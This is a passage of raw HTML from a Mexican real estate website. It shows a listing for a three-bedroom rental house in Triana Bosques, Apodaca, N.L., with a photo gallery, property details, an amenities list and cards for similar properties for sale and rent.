						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/764f2fa8-5668-4187-8639-8b87b2e3e830.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/764f2fa8-5668-4187-8639-8b87b2e3e830-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/5778a97b-5fd8-46c4-925b-6ca55ee05329.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/5778a97b-5fd8-46c4-925b-6ca55ee05329-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/93089726-ed49-478d-beed-53845d6a160d.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/93089726-ed49-478d-beed-53845d6a160d-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/a17e02b8-fd48-4869-870e-d61227255239.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/a17e02b8-fd48-4869-870e-d61227255239-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/ab451ae7-c78a-4e40-a0f0-83a27a329e64.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/ab451ae7-c78a-4e40-a0f0-83a27a329e64-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/b60edad0-acf4-4156-9b0f-665ec1862403.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/b60edad0-acf4-4156-9b0f-665ec1862403-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/b0734d71-a2ed-49b9-bbd4-9af1c7f023cc.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/b0734d71-a2ed-49b9-bbd4-9af1c7f023cc-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/bb52b9a8-d53d-4f91-958e-1aed9178ab2e.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/bb52b9a8-d53d-4f91-958e-1aed9178ab2e-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/bfaf4d75-bc30-431e-a9c9-e90477cf01bc.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/bfaf4d75-bc30-431e-a9c9-e90477cf01bc-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/c1f51099-0703-4974-bb5f-6272efa8ed73.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/c1f51099-0703-4974-bb5f-6272efa8ed73-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/d8d1252b-6f6c-4917-ad22-f03fb783d7fd.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/d8d1252b-6f6c-4917-ad22-f03fb783d7fd-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/d479b740-3c45-4e42-8ea4-2c9309441611.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/d479b740-3c45-4e42-8ea4-2c9309441611-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/ecc8a023-9826-44a6-b574-141b0489813e.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/ecc8a023-9826-44a6-b574-141b0489813e-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/f17f6cb8-7927-4868-9227-bd9d888355e9.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/f17f6cb8-7927-4868-9227-bd9d888355e9-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
							</ul>
		</div><!-- /.property-gallery -->
	
	<header class="entry-header">
		<h1 class="entry-title property-title">CASA EN RENTA EN TRIANA BOSQUES EN APODACA, N.L.</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="property-content">
			<div class="property-overview">                 <h2>Detalles de la propiedad</h2> 
				<ul>
																<li><span><span>Precio</span> <strong>$ 7,800</strong></strong></li>
					
										
																<li><span>Año  de construccion</span><strong>5 Años</strong></li>
					
																<li><span>Tipo</span><strong>Casa</strong></li>
					
										<li><span>Vendido</span><strong>
													No											</strong></li>

					
											<li>
                            <span>Contrato</span>
                            <strong>
    							    								Renta    													    </strong>
                        </li>
					
																<li><span>Status</span><strong>Disponible</strong></li>
					
	                											<li><span>Locacion</span><strong><a href="http://ghzasesoresinmobiliarios.com/location/apodaca/">Apodaca</a></strong></li>
					
										
										
										
	                	                	                    <li><span>Material</span><strong>Block</strong></li>
	                
	                	                
																<li><span>Recamaras</span><strong>3</strong></li>
					
	                	                	                    <li><span>Baños</span><strong>2 1/2</strong></li>
	                
																<li><span>Garages</span><strong>1</strong></li>
									</ul>
			</div><!-- /.property-overview -->

			<div class="property-description">
                <h2>Descripcion</h2>

				Casa en renta en Triana Bosques
Cochera para un auto, sala, comedor, cocina integral con estufa-campana, alacena, medio baño, lavandería techada, boíles, patio, pasillo de patio a cochera. En planta alta, 3 recámaras, la principal con baño-vestidor y las recámaras secundarias comparten baño. Excelente ubicación a una casa de distancia del parque.
Renta $7,800   Mantenimiento $300<br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=CASA%20EN%20RENTA%20EN%20TRIANA%20BOSQUES%20EN%20APODACA,%20N.L.&#038;body=%20http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-6938" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-6938" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-6938" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/&amp;text=CASA%20EN%20RENTA%20EN%20TRIANA%20BOSQUES%20EN%20APODACA%2C%20N.L.%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-6938" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-6938" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			</div><!-- /.property-description -->

	        
	        	        	            <div class="property-amenities">
                    <h2>Facilidades</h2>

	                <ul>
	                    	                        
	                        	                            <li class="no">AC</strong></li>
	                        	                    	                        
	                        	                            <li class="no">ALBERCA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">amplias calles y avenidas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">AREA DE MASCOTAS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">AREA FIT EXTERIOR</strong></li>
	                        	                    	                        
	                        	                            <li class="no">area para mascotas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">areas verdes y andadores</strong></li>
	                        	                    	                        
	                        	                            <li class="no">areas verdes y asadores</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Asador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">asadores y palapas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Aseo</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Balcon</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Bancos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">barda perimetral</strong></li>
	                        	                    	                        
	                        	                            <li class="no">BUSINESS COWORK</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Cable</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Cafetera</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Calefaccion</strong></li>
	                        	                    	                        
	                        	                            <li class="no">cancha deportiva y polivalente</strong></li>
	                        	                    	                        
	                        	                            <li class="no">caseta de vigilancia con control de acceso</strong></li>
	                        	                    	                        
	                        	                            <li class="no">CHAPOTEADERO</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Computadora</strong></li>
	                        	                    	                        
	                        	                            <li class="no">DVD</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Elevador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">ESPECTACULAR VISTA PANORAMICA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Extractor</strong></li>
	                        	                    	                        
	                        	                            <li class="no">GIMNASIO</strong></li>
	                        	                    	                        
	                        	                            <li class="no">HOTEL</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Internet</strong></li>
	                        	                    	                        
	                        	                            <li class="no">JACUZZI</strong></li>
	                        	                    	                        
	                        	                            <li class="no">JARDIN</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Juegos infantiles</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Lava Bajillas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Lobby</strong></li>
	                        	                    	                        
	                        	                            <li class="no">LUDOTECA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">MEDICARE</strong></li>
	                        	                    	                        
	                        	                            <li class="no">OFICINAS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">OGA LOUNGE</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Plancha</strong></li>
	                        	                    	                        
	                        	                            <li class="no">PLAZA COMERCIAL</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Refrigerador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Ropa de cama</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE ESTAR</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE JUEGOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE VIDEO JUEGOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon de eventos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon de juego</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon lounge</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALON PARA NIÑOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Secadora de cabello</strong></li>
	                        	                    	                        
	                        	                            <li class="no">servicios subterraneos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SPA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Ventilador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Wi-fi</strong></li>
	                        	                    	                        
	                        	                            <li class="no">YOGA LOUNGE</strong></li>
	                        	                    	                </ul>
	            </div><!-- /.property-amenities -->
	        
			
			
	        <!-- VALUATION -->
            
			
	        <!-- PUBLIC FACILITIES -->
	        
	        	            <div class="property-public-facilities">
                    <h2>Facilidades Publicas</h2>

	                	                    <div class="property-public-facility-wrapper">
	                        <div class="property-public-facility">
	                            <div class="property-public-facility-title">
	                                <span>Raúl Esparza</span>
	                            </div><!-- /.property-public-facility-title -->

	                            <div class="property-public-facility-info">
	                                	                            </div><!-- /.property-public-facility-info -->
	                        </div><!-- /.property-public-facility -->
	                    </div><!-- /.property-public-facility-wrapper -->
	                	            </div><!-- /.property-public-facilities -->
	        
	        <!-- MAP LOCATION -->
	        
	        	            <!-- MAP -->
	            <div class="property-map-position">
                    <h2>Locacion</h2>

	                <div class="map" id="simple-map" style="height: 300px"
	                     data-latitude=""
	                     data-longitude=""
	                     data-zoom="15"
	                    >
	                </div><!-- /.map -->
	            </div><!-- /.map-position -->
	        		</div><!-- /.property-content -->

        <!-- SIMILAR PROPERTIES -->
        
                    <div class="similar-properties">
                <h2>Propiedades Similares</h2>

	            <div class="type-box item-per-row-3">
		            <div class="properties-row">
			            		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-lomas-sector-bosques-garcia-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2019/10/d94395aa-ffd7-4fb7-8341-f87de760e147-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-5552  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,550,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-lomas-sector-bosques-garcia-n-l/">CASA EN VENTA EN LOMAS SECTOR BOSQUES, GARCÍA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,550,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-lomas-sector-bosques-garcia-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 147 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-amorada-santiago-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2018/08/casa-en-venta-en-amorada-lote-25-270x226.png" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-3528  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 4,900,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-amorada-santiago-n-l/">CASA EN VENTA EN AMORADA SANTIAGO, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 4,900,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-amorada-santiago-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 282 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-renta-res-san-agustin/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/IMG_0779-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-1285  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 25,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-renta-res-san-agustin/">CASA RENTA RES.SAN AGUSTIN</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 25,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-renta-res-san-agustin/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 247 m2        </span><!-- /.property-box-meta-item -->
    
        
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		            </div>
	            </div>
            </div><!-- /.similar-properties -->

        
        
        
                    
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ghzasesoresinmobiliarios.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" class="form-control" cols="45" rows="5" aria-required="true" placeholder="Your comment"></textarea></p><div class="row"><div class="form-group col-sm-6"><input type="text" required="required" class="form-control" name="author" placeholder="Name *"></div><!-- /.form-group -->
<div class="form-group col-sm-6"><input type="email" required="required" class="form-control" name="email" placeholder="Email *"></div><!-- /.form-group --></div><!-- /.row -->
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-secondary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6938' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- /#comments -->
        	</div><!-- .entry-content -->
</article><!-- #post-## -->
			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
